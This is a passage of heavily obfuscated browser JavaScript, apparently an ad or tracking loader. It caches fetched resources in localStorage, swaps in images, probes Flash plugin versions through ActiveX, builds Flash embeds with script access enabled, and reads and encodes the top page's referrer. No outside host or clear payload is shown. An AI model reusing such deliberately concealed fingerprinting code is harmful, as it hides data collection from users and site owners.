_0x2245cd['sfuVq'](_0xf1eeef[_0x3de2d2(0x2d7,'!(z%')](_0x201c11[_0x3de2d2(0x57f,'Jpdp')]),null)?_0x5263b5[_0x3de2d2(0x32f,'fV[w')]:_0x2f01d0['$1'];}}catch(_0x59192c){return!0x1;}},_0x1868de[_0x1d7b84(0x525,'sUYh')]=function(_0x4dbc7f,_0x4e1a17){var _0x280466=_0x1d7b84,_0x535c93={'KdZrZ':_0x12eb7f[_0x280466(0x46a,'7(!9')],'vdjTd':function(_0x5d3556,_0xaf5a6){var _0x457010=_0x280466;return _0x12eb7f[_0x457010(0x2f8,'Um7E')](_0x5d3556,_0xaf5a6);},'oElLK':function(_0x95e45a,_0x306c9e){return _0x95e45a>=_0x306c9e;},'gEsLD':function(_0xb0999e,_0x45a907,_0x86a347){return _0xb0999e(_0x45a907,_0x86a347);}};if(_0x12eb7f[_0x280466(0x868,'w@#Y')](_0x12eb7f[_0x280466(0x26c,'6Rs]')],'vfSuN'))_0x12eb7f[_0x280466(0x858,'wbwH')](_0x39ea24,0x1);else{if(!_0x1868de['support'](_0x280466(0x2e2,'[c93'))||!x[_0x280466(0x2ed,'K0I&')])return void _0x1868de[_0x280466(0x856,'1D1(')](_0x4dbc7f,_0x4e1a17);var _0x2c9fdb=function(_0x22e348,_0xabb5eb){var _0x269f0d=_0x280466;t=_0x22e348[_0x269f0d(0x9bb,'W*MV')]('#'),q=_0x12eb7f[_0x269f0d(0x1f3,'gona')](t[_0x269f0d(0x357,'Du3o')],0x1)?_0x12eb7f[_0x269f0d(0x84a,'#seS')](_0x12eb7f[_0x269f0d(0x532,'8&a0')](_0x12eb7f['rNcms'],t[0x1]),_0x12eb7f[_0x269f0d(0x655,'z9xN')])+t[0x0]:_0x22e348,_0x1868de[_0x269f0d(0x1d1,'wbwH')](_0x4dbc7f,q),_0x12eb7f[_0x269f0d(0x34a,'Fd[Q')](0x2,t[_0x269f0d(0x566,'CGaH')])&&localStorage[_0x269f0d(0x2fe,'CGaH')](_0xabb5eb,q);},_0x1bee1c=_0x4e1a17[_0x280466(0x3db,'@PJ@')]('.');_0x1bee1c['pop'](),_0x12eb7f[_0x280466(0x796,'!(z%')](_0x1bee1c[_0x12eb7f['QtpRE'](_0x1bee1c[_0x280466(0x9a2,'z9xN')],0x1)],'gif')||_0x12eb7f[_0x280466(0x312,'tt(N')](_0x1bee1c[_0x12eb7f[_0x280466(0x7b3,'A@0v')](_0x1bee1c[_0x280466(0x244,'zKXk')],0x1)],_0x12eb7f[_0x280466(0x76c,'*[$C')])||_0x12eb7f[_0x280466(0x3d7,'2UiA')](_0x1bee1c[_0x12eb7f[_0x280466(0x3e4,'z9xN')](_0x1bee1c[_0x280466(0x4be,'bIcB')],0x1)],_0x12eb7f[_0x280466(0x435,'Z!V^')])||_0x12eb7f[_0x280466(0x787,'N9K)')](_0x1bee1c[_0x12eb7f[_0x280466(0x88e,'8&a0')](_0x1bee1c[_0x280466(0x898,'!(z%')],0x1)],_0x12eb7f[_0x280466(0x509,'WylM')])?_0x1bee1c[_0x280466(0x448,'w@#Y')]():'',_0x1bee1c[_0x280466(0x49f,'p*]a')](_0x12eb7f['qmkgL']),_0x1bee1c=_0x1bee1c[_0x280466(0x5af,'*[$C')]('.');var _0x5e875a=_0x1bee1c[_0x280466(0x4df,'86tf')]('/');return _0x5e875a=_0x5e875a[_0x12eb7f[_0x280466(0x8f5,'Du3o')](_0x5e875a[_0x280466(0x54e,'K0I&')],0x1)],_0x12eb7f['AkylV'](0x1,new Date()[_0x280466(0x229,'NWdD')]())&&_0x12eb7f['TpmXE'](0x14,new Date()[_0x280466(0x7b6,'y8dQ')]())&&localStorage[_0x280466(0x71e,'w@#Y')](),localStorage[_0x280466(0x46f,'8&a0')](_0x5e875a)?_0x12eb7f[_0x280466(0x249,'Du3o')](_0x2c9fdb,localStorage['getItem'](_0x5e875a),_0x5e875a):void _0x3f0c09['get'](_0x1bee1c,null,function(){var _0x524d4a=_0x280466,_0x5ea77a=_0x535c93[_0x524d4a(0x3e1,'!(z%')],_0x586dfb=localStorage[_0x524d4a(0x870,'Fd[Q')](_0x5ea77a);_0x586dfb=_0x535c93['vdjTd'](null,_0x586dfb)?{}:JSON[_0x524d4a(0x700,'NWdD')](_0x586dfb),_0x586dfb[_0x5e875a]=new Date()[_0x524d4a(0x4bb,'sUYh')]();var _0x5166d7=Object[_0x524d4a(0x2f2,'6Rs]')](_0x586dfb);_0x535c93['oElLK'](_0x5166d7[_0x524d4a(0x898,'!(z%')],0x14)&&localStorage[_0x524d4a(0x3a1,'Um7E')](localStorage[_0x524d4a(0x38e,'A@0v')](_0x5166d7[0x0])),localStorage['setItem'](_0x5ea77a,JSON['stringify'](_0x586dfb)),_0x535c93[_0x524d4a(0x5e1,'qZaf')](_0x2c9fdb,this['responseText'],_0x5e875a);});}},_0x1868de['base64']=function(_0x2adae9){var _0x1894ad=_0x1d7b84;if(_0x12eb7f[_0x1894ad(0x7d1,'W*MV')]('IMwfy',_0x12eb7f['OZLPT']))var _0x4cdcc9=document['querySelectorAll'](_0x2adae9),_0x5d12db=0x0,_0x5f109a=setInterval(function(){var _0x5dc0ab=_0x1894ad;!_0x4cdcc9[_0x5d12db][_0x5dc0ab(0x49e,'gona')]&&_0x1868de['imgs'][_0x5d12db]&&_0x1868de[_0x5dc0ab(0x6b4,'A@0v')](_0x4cdcc9[_0x5d12db],_0x1868de[_0x5dc0ab(0x6ed,'qZaf')][_0x5d12db]),_0x5d12db++,_0x12eb7f[_0x5dc0ab(0x253,'XX)g')](_0x5d12db,_0x4cdcc9['length'])&&_0x12eb7f[_0x5dc0ab(0x329,'RUm8')](clearInterval,_0x5f109a);},0x64);else _0x201fef=_0x50a59f[_0x1894ad(0x758,'[c93')][_0x1894ad(0x862,'sUYh')][_0x1894ad(0x8ec,'6Rs]')];},_0x1868de[_0x1d7b84(0x589,'bIcB')]=function(){var _0xb63dd=_0x1d7b84,_0x45365c={'GCitp':function(_0x491ced,_0x214d33){var _0xea9312=_0x4824;return _0x12eb7f[_0xea9312(0x325,'w@#Y')](_0x491ced,_0x214d33);},'SHxsW':function(_0x3945ee,_0x3104af){return _0x12eb7f['nGpCx'](_0x3945ee,_0x3104af);},'NNRhA':_0x12eb7f[_0xb63dd(0x6ae,'K9Ih')],'qIlJa':function(_0x1d1ff5,_0x288d66){var _0x3cd52d=_0xb63dd;return _0x12eb7f[_0x3cd52d(0x6a5,'2UiA')](_0x1d1ff5,_0x288d66);},'VwZCh':function(_0x2b45b2,_0x2619f8){var _0x113198=_0xb63dd;return _0x12eb7f[_0x113198(0x5d5,'2UiA')](_0x2b45b2,_0x2619f8);},'UbqOG':function(_0x2caca9,_0x3cf7bc){var _0x1a28e6=_0xb63dd;return _0x12eb7f[_0x1a28e6(0x798,'NWdD')](_0x2caca9,_0x3cf7bc);},'eytVL':_0x12eb7f[_0xb63dd(0x999,'Jpdp')]};if(_0x12eb7f[_0xb63dd(0x25a,'w@#Y')](_0x12eb7f[_0xb63dd(0x7d5,'Fd[Q')],_0x12eb7f['ojleK']))_0xb18809++,_0x2f704e(function(){var _0x57fa66=_0xb63dd;_0x45365c[_0x57fa66(0x6ad,'gona')](_0x41cafb,_0x398870);},0x64);else{return![];try{if(_0x12eb7f[_0xb63dd(0x680,'Fd[Q')](_0x12eb7f['ZXGkR'],_0x12eb7f[_0xb63dd(0x4f6,'p*]a')])){var _0x56a4c5={'HWNMz':function(_0x393673,_0x4ce8e3){return _0x45365c['SHxsW'](_0x393673,_0x4ce8e3);},'VsiEj':_0xb63dd(0x3ef,'Z!V^'),'WUCTR':_0xb63dd(0x296,'a&2^')};for(var _0x132c53=0x0;_0x132c53<0x4;_0x132c53++){var _0x5c2039=_0xf8bcc5['creEle'](_0x45365c['NNRhA'],{'id':_0x45365c[_0xb63dd(0x724,'K#AX')](_0x45365c[_0xb63dd(0x8fa,'x^5P')](_0x45365c['VwZCh'](_0x45365c['UbqOG'](_0x5667e3,'_'),_0xe5fdb0),'_'),_0x132c53),'class':_0x45365c[_0xb63dd(0x9bd,'z9xN')](_0x1596fa,_0x45365c[_0xb63dd(0x714,'NWdD')])});_0x5bb800['appendChild'](_0x5c2039),_0x29e7a8++,_0x5c2039[_0xb63dd(0x410,'Jpdp')](_0xb63dd(0x79c,'1D1('),function(){var _0xe75f87=_0xb63dd;_0x27b1b9[_0xe75f87(0x91c,'wq@f')](_0x56a4c5['HWNMz'](_0xeeae06[_0xe75f87(0x889,'Yg#F')],_0x1d4a7a[_0x56a4c5[_0xe75f87(0x752,'K#AX')]])),_0x5b2be1[_0xe75f87(0x425,'8&a0')][_0xe75f87(0x3c7,'WylM')]=_0x5446f2[_0x56a4c5[_0xe75f87(0x590,'K#AX')]];});}}else return _0x12eb7f['aurDF'](document[_0xb63dd(0x57d,'Jpdp')](_0xb63dd(0x993,'#seS'))[_0xb63dd(0x4aa,'Jpdp')](_0x12eb7f[_0xb63dd(0x6c0,'z9xN')])[_0xb63dd(0x8b7,'[c93')](_0x12eb7f[_0xb63dd(0x670,'WylM')]),0x0);}catch(_0x303e99){return![];}}},_0x1868de[_0x1d7b84(0x491,'Jpdp')]=function(){var _0x5d4ba5=_0x1d7b84,_0x52327d={'hdBMe':function(_0x2287a2,_0x4f0222){return _0x2287a2==_0x4f0222;},'XVsQu':function(_0xe570ef,_0x26dc68){return _0x12eb7f['VvMrL'](_0xe570ef,_0x26dc68);},'esqcd':function(_0x2c267b,_0x2d20f1){return _0x2c267b+_0x2d20f1;},'qZZhC':function(_0x358b5b,_0x2b04c8){var _0x3bcdc4=_0x4824;return _0x12eb7f[_0x3bcdc4(0x4a1,'wbwH')](_0x358b5b,_0x2b04c8);},'Jazhl':function(_0x2399be,_0x357117){return _0x2399be/_0x357117;},'FtlIA':_0x12eb7f[_0x5d4ba5(0x189,'Z!V^')],'oxvSW':_0x12eb7f[_0x5d4ba5(0x555,'fV[w')],'qCEde':function(_0x2b4514,_0x932551){return _0x12eb7f['HatFd'](_0x2b4514,_0x932551);},'pcncd':'\x27><param\x20name=\x27quality\x27\x20value=\x27high\x27>','zXdzD':function(_0x3de4a5,_0x343184){return _0x12eb7f['ydvFc'](_0x3de4a5,_0x343184);},'AmGOb':_0x12eb7f[_0x5d4ba5(0x897,'86tf')],'cHYaW':function(_0x116d79,_0x4f7771){return _0x116d79-_0x4f7771;},'WPuGd':function(_0x2c6baa,_0x329bc3){return _0x2c6baa-_0x329bc3;},'CJNHp':function(_0xb2a2d8,_0x2c2b54){var _0x1d568d=_0x5d4ba5;return _0x12eb7f[_0x1d568d(0x16f,'WylM')](_0xb2a2d8,_0x2c2b54);},'YPAIo':_0x5d4ba5(0x73a,'z9xN'),'JkKNG':'YMQHt','gpMAx':_0x12eb7f[_0x5d4ba5(0x35b,'W*MV')],'TfMSO':_0x12eb7f[_0x5d4ba5(0x62b,'XX)g')],'gQPvo':_0x5d4ba5(0x363,'*[$C'),'dYtsd':function(_0x10a262,_0x2fd89b){var _0x5adae8=_0x5d4ba5;return _0x12eb7f[_0x5adae8(0x6a7,'K0I&')](_0x10a262,_0x2fd89b);},'KHCql':'fkFRa','ipavm':_0x12eb7f['eyqNm'],'iAOkQ':function(_0x4edb3e,_0x41cbba){var _0x52b9f6=_0x5d4ba5;return _0x12eb7f[_0x52b9f6(0x799,'Fd[Q')](_0x4edb3e,_0x41cbba);},'CrQsx':_0x12eb7f[_0x5d4ba5(0x6b5,'[c93')],'SbsVq':function(_0x478a09,_0x223292){var _0x199485=_0x5d4ba5;return _0x12eb7f[_0x199485(0x894,'z9xN')](_0x478a09,_0x223292);},'WJlQR':_0x5d4ba5(0x2fc,'y8dQ'),'zLxMS':_0x5d4ba5(0x80d,'zKXk'),'ciTbZ':function(_0x5ac5f8,_0x31eb3f){var _0x52f20f=_0x5d4ba5;return _0x12eb7f[_0x52f20f(0x4a6,'W*MV')](_0x5ac5f8,_0x31eb3f);},'vdhak':function(_0x3bd070,_0x31a87f){var _0x4414c8=_0x5d4ba5;return _0x12eb7f[_0x4414c8(0x184,'#seS')](_0x3bd070,_0x31a87f);},'rLaAQ':_0x5d4ba5(0x159,'32Fo'),'ijHpv':_0x12eb7f[_0x5d4ba5(0x4ba,'*[$C')],'tIhVr':function(_0xa36d6a,_0x2e89a1){var _0x2324a1=_0x5d4ba5;return _0x12eb7f[_0x2324a1(0x600,'K0I&')](_0xa36d6a,_0x2e89a1);},'HTCEI':'5|3|0|1|2|4','sUgwz':_0x12eb7f[_0x5d4ba5(0x2b4,'XX)g')],'soBbP':_0x12eb7f[_0x5d4ba5(0x778,'XX)g')],'VgGnk':_0x12eb7f[_0x5d4ba5(0x6dc,'1D1(')],'WUEJI':function(_0x24901b,_0x3d9c79,_0x5c18c8){var _0x79a2ad=_0x5d4ba5;return _0x12eb7f[_0x79a2ad(0x78b,'y8dQ')](_0x24901b,_0x3d9c79,_0x5c18c8);},'pzhXj':_0x12eb7f[_0x5d4ba5(0x9a7,'wbwH')],'zgXft':function(_0x3fc9e5,_0x41f849){return _0x12eb7f['yfZdO'](_0x3fc9e5,_0x41f849);},'iCAKe':function(_0x4f58bf,_0x2512d0){return _0x4f58bf-_0x2512d0;},'GSpfP':function(_0x141f60,_0x3d2e48){var _0x54829d=_0x5d4ba5;return _0x12eb7f[_0x54829d(0x41d,'W*MV')](_0x141f60,_0x3d2e48);},'AGQgO':_0x12eb7f[_0x5d4ba5(0x760,'A@0v')],'BcrOu':_0x12eb7f['ytoVe'],'ZXgWj':_0x12eb7f[_0x5d4ba5(0x5ef,'Jpdp')],'lUVue':function(_0x13c962,_0x14263e){var _0x31d9ef=_0x5d4ba5;return _0x12eb7f[_0x31d9ef(0x878,'CGaH')](_0x13c962,_0x14263e);},'RSHQM':function(_0x265f17){return _0x12eb7f['wZsdg'](_0x265f17);},'LSUJw':_0x5d4ba5(0x219,'[c93'),'btnCD':_0x12eb7f[_0x5d4ba5(0x466,'sUYh')],'dRVNE':_0x5d4ba5(0x8fb,'K#AX'),'UxRmi':function(_0x31204d,_0x3d18da){return _0x31204d==_0x3d18da;},'UGEfN':_0x12eb7f[_0x5d4ba5(0x1ab,'#seS')],'AoyZf':_0x12eb7f['qacId'],'JVwWr':_0x5d4ba5(0x94d,'K#AX'),'AOxwV':_0x12eb7f['lumYd'],'bIzJG':_0x12eb7f[_0x5d4ba5(0x73d,'w@#Y')],'dmXPx':function(_0x54d68b,_0xb696fd){var _0x3aa3bd=_0x5d4ba5;return _0x12eb7f[_0x3aa3bd(0x7fe,'Fd[Q')](_0x54d68b,_0xb696fd);},'oEkeK':_0x12eb7f[_0x5d4ba5(0x313,'POCY')],'cTHEv':function(_0xf2c717,_0x14fd97){var _0x54c868=_0x5d4ba5;return _0x12eb7f[_0x54c868(0x992,'1D1(')](_0xf2c717,_0x14fd97);},'ZLJeC':_0x12eb7f[_0x5d4ba5(0x9ad,'W&]P')],'PFqME':function(_0x1015e2,_0x135a6d){var _0x2d6632=_0x5d4ba5;return _0x12eb7f[_0x2d6632(0x5f4,'Du3o')](_0x1015e2,_0x135a6d);},'PJvHO':function(_0x370854,_0x5ea714){return _0x370854===_0x5ea714;},'cpOOn':_0x12eb7f[_0x5d4ba5(0x5f1,'1D1(')],'cOcCl':_0x12eb7f[_0x5d4ba5(0x925,'XX)g')],'vhxyf':_0x12eb7f[_0x5d4ba5(0x1b9,'[c93')],'kVhHJ':function(_0x16556d,_0xd58fc8){return _0x12eb7f['sJXyL'](_0x16556d,_0xd58fc8);},'kWvGB':_0x12eb7f['tcttE'],'Rlhcx':function(_0x1cf2a3,_0x3af29a){return _0x12eb7f['acrzE'](_0x1cf2a3,_0x3af29a);},'OnEux':_0x12eb7f[_0x5d4ba5(0x988,'K9Ih')],'osghF':_0x12eb7f['fNmtM'],'aORxA':function(_0x224fc6){var _0x406223=_0x5d4ba5;return _0x12eb7f[_0x406223(0x4f1,'z9xN')](_0x224fc6);},'XMgGu':_0x12eb7f[_0x5d4ba5(0x63e,'POCY')],'IYctx':_0x5d4ba5(0x374,'a&2^'),'HWKqd':_0x5d4ba5(0x1df,'1D1('),'XiBIT':function(_0x1acede,_0x42cdf3){var _0x59c3f0=_0x5d4ba5;return _0x12eb7f[_0x59c3f0(0x369,'K9Ih')](_0x1acede,_0x42cdf3);},'GQKfm':function(_0x2ae71d,_0x408675){var _0x362e8a=_0x5d4ba5;return _0x12eb7f[_0x362e8a(0x355,'K#AX')](_0x2ae71d,_0x408675);},'JWwVK':_0x12eb7f[_0x5d4ba5(0x966,'y8dQ')],'eaHEN':function(_0xa1663c,_0x5eae00){var _0x37a557=_0x5d4ba5;return _0x12eb7f[_0x37a557(0x4f0,'z9xN')](_0xa1663c,_0x5eae00);},'gNWKk':function(_0x138252){return _0x138252();},'YlwoV':function(_0x33aff4){return _0x12eb7f['wZsdg'](_0x33aff4);},'EeZfD':'EPiFN','lBECu':function(_0x561d5d,_0x55ab18){var _0x2b621e=_0x5d4ba5;return _0x12eb7f[_0x2b621e(0x168,'fV[w')](_0x561d5d,_0x55ab18);},'CijKI':_0x12eb7f[_0x5d4ba5(0x646,'zKXk')],'ZpmKC':_0x12eb7f[_0x5d4ba5(0x8ef,'Um7E')],'lHXda':_0x12eb7f[_0x5d4ba5(0x534,']Box')]},_0x186258=0x0,_0x2857e8=-0x1,_0x252524=-0x1,_0x36826e=-0x1,_0x550f2b=-0x1,_0x3f0173=-0x1,_0x2da551=-0x1,_0x25dd8b=-0x1,_0x178429=-0x1,_0x2fb8f8=-0x1;function _0x44cfc3(_0x277efb){var _0x45edbd=_0x5d4ba5;_0x277efb=_0x277efb||window[_0x45edbd(0x3f1,'Um7E')],this[_0x45edbd(0x76e,'8&a0')]=_0x277efb[_0x45edbd(0x76e,'8&a0')]||_0x277efb[_0x45edbd(0x1c5,'Z!V^')];};function _0x3f2dfd(){_0x52327d['hdBMe'](_0x2da551,-0x1)&&(_0x2da551=_0x294ac5());;_0x25dd8b=_0x294ac5()-_0x2da551;};function _0x294ac5(){return new Date()['getTime']();};function _0x30d9ef(_0x2593d0){var _0x1f8749=_0x5d4ba5,_0x24ece8={};if(_0x12eb7f['GHmhy'](_0x2593d0,_0x24ece8))return _0x24ece8[_0x2593d0];return _0x24ece8[_0x2593d0]=_0x12eb7f['NVAdP'](navigator[_0x1f8749(0x162,'2UiA')]['toLowerCase']()[_0x1f8749(0x44a,'2UiA')](_0x2593d0),-0x1);};function _0x27ee19(){var _0x31a564=_0x5d4ba5,_0x5c30ad={'KWkwo':function(_0xccb702,_0x47c0b8){return _0xccb702+_0x47c0b8;},'Qjnkn':function(_0x54372a,_0x42a1ac){return _0x52327d['esqcd'](_0x54372a,_0x42a1ac);},'MtQNi':function(_0x553aee,_0xd6cdcf){var _0x39f605=_0x4824;return _0x52327d[_0x39f605(0x30b,'XX)g')](_0x553aee,_0xd6cdcf);},'FvgsL':function(_0x54ac6f,_0x4c1e53){return _0x54ac6f(_0x4c1e53);},'gMWfl':function(_0x52ec02,_0x41c5fb){var _0x4f8b3b=_0x4824;return _0x52327d[_0x4f8b3b(0x2bb,'zKXk')](_0x52ec02,_0x41c5fb);},'YshJn':_0x31a564(0x300,'Um7E'),'zFjEv':function(_0x1b44e6,_0x4e97df){return _0x52327d['esqcd'](_0x1b44e6,_0x4e97df);},'sFXfX':_0x52327d[_0x31a564(0x416,'!3jr')],'AUXzy':_0x52327d[_0x31a564(0x49c,'p*]a')],'IoaNG':function(_0x5995d2,_0x55ba9b){var _0x390e64=_0x31a564;return _0x52327d[_0x390e64(0x6aa,'w@#Y')](_0x5995d2,_0x55ba9b);},'btUVY':function(_0x3e9865,_0xacc571){var _0x54974f=_0x31a564;return _0x52327d[_0x54974f(0x573,'2UiA')](_0x3e9865,_0xacc571);},'DsbTN':_0x31a564(0x90d,'*[$C'),'MpSHH':_0x31a564(0x85c,'1D1('),'GjqXV':_0x52327d[_0x31a564(0x2ea,'zKXk')],'XlZHw':function(_0x2855cd,_0x405ed1){return _0x52327d['zXdzD'](_0x2855cd,_0x405ed1);},'ZcfQr':_0x52327d[_0x31a564(0x666,'K#AX')],'SsUMC':function(_0x24104a,_0x57e12c){var _0x5d22be=_0x31a564;return _0x52327d[_0x5d22be(0x428,'8&a0')](_0x24104a,_0x57e12c);},'nCWZh':function(_0x217ff0,_0x40f33e){var _0x40f6c9=_0x31a564;return _0x52327d[_0x40f6c9(0x3f3,']Box')](_0x217ff0,_0x40f33e);},'zvhLx':function(_0x336521,_0x25b19b){var _0x3727c4=_0x31a564;return _0x52327d[_0x3727c4(0x290,'CGaH')](_0x336521,_0x25b19b);}};if(_0x52327d[_0x31a564(0x7c1,'6Rs]')](_0x31a564(0x848,'x^5P'),'LEOJY')){if(navigator[_0x31a564(0x76d,'[c93')]&&navigator[_0x31a564(0x777,'Um7E')]['length']){if(_0x52327d[_0x31a564(0x15b,'K0I&')](_0x52327d[_0x31a564(0x77a,'86tf')],_0x52327d['JkKNG'])){var _0x2e2432=_0x31a564(0x539,'Fd[Q')[_0x31a564(0x3bb,'NWdD')]('|'),_0x13bc93=0x0;while(!![]){switch(_0x2e2432[_0x13bc93++]){case'0':_0x4a18c9[_0x31a564(0x427,'7(!9')](_0x5c30ad['KWkwo'](_0x4a18c9['getTime'](),0x15180*0x3e8));continue;case'1':_0x103642=_0x5c30ad[_0x31a564(0x80e,'W&]P')](_0x5c30ad['Qjnkn'](_0x5c30ad['MtQNi'](_0x342d0a,0x5),'.'),_0x5c30ad['FvgsL'](_0x67ef14,_0x5c30ad[_0x31a564(0x887,'XX)g')](_0x4a18c9[_0x31a564(0x4b2,'a&2^')](),0x3e8)));continue;case'2':var _0x4a18c9=new _0x4b9e90();continue;case'3':var _0x268247=new _0x5fa6f7(_0x4a18c9[_0x31a564(0x561,'1D1(')](),_0x4a18c9['getMonth'](),_0x4a18c9[_0x31a564(0x741,'N9K)')](),0x0,0x0,0x0);continue;case'4':_0x57149a[_0x31a564(0x5ae,'tt(N')](_0x5c30ad[_0x31a564(0x8a5,'!3jr')],_0x5f2395,_0x268247);continue;}break;}}else{var _0x4a7471=navigator['plugins'][_0x52327d[_0x31a564(0x5b6,'sUYh')]];if(_0x4a7471&&_0x4a7471[_0x31a564(0x87a,'6Rs]')])return _0x4a7471[_0x31a564(0x46e,'Jpdp')][_0x31a564(0x919,'qZaf')](/([a-zA-Z]|\s)+/,'')[_0x31a564(0x820,'wbwH')](/(\s)+r/,'.');}}else{if(_0x52327d[_0x31a564(0x14a,'Jpdp')](_0x30d9ef,_0x52327d[_0x31a564(0x2a5,'Yg#F')])&&!window[_0x31a564(0x2b7,'tt(N')]){var _0x3e55fb=null;try{_0x3e55fb=new ActiveXObject(_0x52327d['gQPvo']);}catch(_0x5b3e64){var _0x356ca3=0x0;try{_0x52327d[_0x31a564(0x701,'a&2^')]('NgfuE',_0x52327d['KHCql'])?(_0x3e55fb=new ActiveXObject(_0x31a564(0x477,'fV[w')),_0x356ca3=0x6,_0x3e55fb['AllowScriptAccess']=_0x52327d[_0x31a564(0x75d,'7(!9')]):_0x2fe061+=_0x2d867e[_0x31a564(0x4ff,'!(z%')](_0x2a14d5[_0x31a564(0x24d,'wq@f')](_0x52327d[_0x31a564(0x632,'wbwH')](_0x194d10[_0x31a564(0x7e3,'!3jr')](),_0x2872ca)));}catch(_0x141034){if(_0x52327d[_0x31a564(0x665,'32Fo')](_0x52327d['CrQsx'],_0x31a564(0x949,'WylM'))){if(_0x52327d['hdBMe'](_0x356ca3,0x6))return _0x356ca3[_0x31a564(0x33f,'WylM')]();}else _0x213ba0=_0x5c30ad[_0x31a564(0x72d,']Box')](_0x5c30ad[_0x31a564(0x7df,'A@0v')](_0x5c30ad['sFXfX'],_0x4f2724),_0x5c30ad[_0x31a564(0x860,'i!9H')]),_0x34009b+=_0x5c30ad['KWkwo'](_0x5c30ad[_0x31a564(0x196,'Fd[Q')](_0x5c30ad[_0x31a564(0x4fa,'K#AX')](_0x5c30ad[_0x31a564(0x8f7,'Z!V^')](_0x5c30ad[_0x31a564(0x674,'zKXk')],_0x1dbe76),_0x5c30ad[_0x31a564(0x443,'Fd[Q')]),_0x2d5a48),_0x5c30ad[_0x31a564(0x7b2,'NWdD')]),_0xff7314+=_0x31a564(0x174,'N9K)'),_0x4b6fd1+=_0x5c30ad['btUVY'](_0x5c30ad[_0x31a564(0x964,'a&2^')](_0x5c30ad[_0x31a564(0x8fc,'x^5P')](_0x5c30ad[_0x31a564(0x42c,'a&2^')],_0x5c30ad['XlZHw'](_0x3689fc,_0x3c3ba7)),'\x27\x20align=\x27middle\x27\x20type=\x27application/x-shockwave-flash\x27\x20src=\x27')+_0x18fae9,_0x5c30ad['ZcfQr']);};try{_0x52327d['SbsVq']('MRVls',_0x52327d[_0x31a564(0x9c1,'wbwH')])?_0x3e55fb=new ActiveXObject(_0x52327d[_0x31a564(0x9c8,'7WFc')]):_0x409898['shake'](_0x582130);}catch(_0x234cac){}};if(_0x52327d[_0x31a564(0x4ac,'wq@f')](_0x3e55fb,null)){var _0x356ca3=_0x3e55fb[_0x31a564(0x713,'7WFc')]('v')[_0x31a564(0x190,'qZaf')]('\x20')[0x1];return _0x356ca3['replace'](/,/g,'.');}}};return'0';}else{var _0x51a83d=_0x5c30ad[_0x31a564(0x7da,'!3jr')](_0x3ee4f1,_0x5c30ad[_0x31a564(0x444,'i!9H')](_0xd132b2['random'](),_0x36552a-_0x5bf949)),_0x369029=_0xefd233[_0x51a83d];_0x298ce3[_0x51a83d]=_0x174a7b[_0x5c30ad[_0x31a564(0x41f,'gona')](_0x44de9c,_0x278f23)-0x1],_0x2eb58c[_0x5c30ad[_0x31a564(0x795,'POCY')](_0x5c30ad[_0x31a564(0x400,'7WFc')](_0x89e8bf,_0x53d5d4),0x1)]=_0x369029;}};function _0x5b25bc(){var _0x2a80e4=_0x5d4ba5,_0x3a6d12={'MUwfN':function(_0x3b52cb,_0xbab657){return _0x3b52cb==_0xbab657;},'VWQRN':function(_0x4b4c85){return _0x52327d['RSHQM'](_0x4b4c85);},'FVkXK':function(_0x42d059,_0x3e19a7){var _0x5b158c=_0x4824;return _0x52327d[_0x5b158c(0x22e,'@PJ@')](_0x42d059,_0x3e19a7);},'mgrWj':_0x52327d['LSUJw'],'eShmx':function(_0x53953f,_0x1d9d6f){return _0x53953f+_0x1d9d6f;},'HYMZK':_0x52327d['btnCD'],'MMWiy':_0x52327d['dRVNE'],'yiQVW':function(_0x4dc640,_0x12f95d){return _0x52327d['UxRmi'](_0x4dc640,_0x12f95d);}};if(_0x52327d[_0x2a80e4(0x5c9,'y8dQ')]===_0x52327d[_0x2a80e4(0x4b0,'qZaf')])_0x32a6b0[_0x2a80e4(0x6e9,'w@#Y')](_0x52327d[_0x2a80e4(0x87c,'7WFc')](_0x52327d[_0x2a80e4(0x32c,'Fd[Q')](_0x52327d[_0x2a80e4(0x261,'Du3o')](_0x52327d[_0x2a80e4(0x49d,'a&2^')](_0x2a80e4(0x3fd,'*[$C')+_0x15e94d[_0x2a80e4(0x92d,'1D1(')],_0x52327d['rLaAQ']),_0x31c3e2[_0x2a80e4(0x45c,'fV[w')]),_0x52327d[_0x2a80e4(0x270,'!(z%')]),_0x39e063['statusText'])),_0x52327d[_0x2a80e4(0x5a3,'wbwH')](0x4,_0x2cde7e['readyState'])&&_0x52327d[_0x2a80e4(0x431,'RUm8')](0xc8,_0x1ffca4[_0x2a80e4(0x568,'y8dQ')])&&_0x1b187f[_0x2a80e4(0x4cf,'fV[w')]();else{var _0x3f887d;try{if(_0x52327d['JVwWr']!==_0x52327d['JVwWr']){_0x3a6d12[_0x2a80e4(0x5a5,'86tf')](_0x189203,-0x1)&&(_0x569256=_0x3a6d12[_0x2a80e4(0x90b,'zKXk')](_0x3b755b));;_0x2d4ea2=_0x3a6d12['FVkXK'](_0x3a6d12['VWQRN'](_0x2ed6d9),_0x5e9504);}else _0x3f887d=window['top']['document'][_0x2a80e4(0x302,'wbwH')];}catch(_0x3bd497){if(_0x52327d[_0x2a80e4(0x308,'RUm8')](_0x2a80e4(0x66a,'x^5P'),_0x52327d[_0x2a80e4(0x813,'x^5P')]))_0x3f887d=document[_0x2a80e4(0x3aa,'Z!V^')];else{if(_0x52327d['tIhVr'](_0x24f68b,null))return;try{var _0x3c0627=_0x52327d[_0x2a80e4(0x58c,'NWdD')][_0x2a80e4(0x2bd,'K9Ih')]('|'),_0x35a6c9=0x0;while(!![]){switch(_0x3c0627[_0x35a6c9++]){case'0':_0x1faa79[_0x2a80e4(0x93d,'p*]a')]=_0x52327d['sUgwz'];continue;case'1':if(_0x1faa79[_0x2a80e4(0x7ca,'a&2^')])_0x1faa79[_0x2a80e4(0x7ca,'a&2^')][_0x2a80e4(0x7f4,'wbwH')]=_0x697c3e;else _0x1faa79[_0x2a80e4(0x96a,']Box')](_0x35814a['createTextNode'](_0x2abd07));continue;case'2':_0x207217[_0x2a80e4(0x6d1,'a&2^')](_0x1faa79);continue;case'3':var _0x1faa79=_0x330a56[_0x2a80e4(0x8d7,'[c93')](_0x52327d[_0x2a80e4(0x929,'tt(N')]);continue;case'4':return!0x0;case'5':var _0x207217=_0x1cd267[_0x2a80e4(0x16a,'7WFc')](_0x52327d['VgGnk'])[0x0];continue;}break;}}catch(_0x4d7980){return!0x1;}}};if(_0x3f887d){if(_0x52327d['bIzJG']!=='gBWOc')return encodeURIComponent(_0x3f887d);else 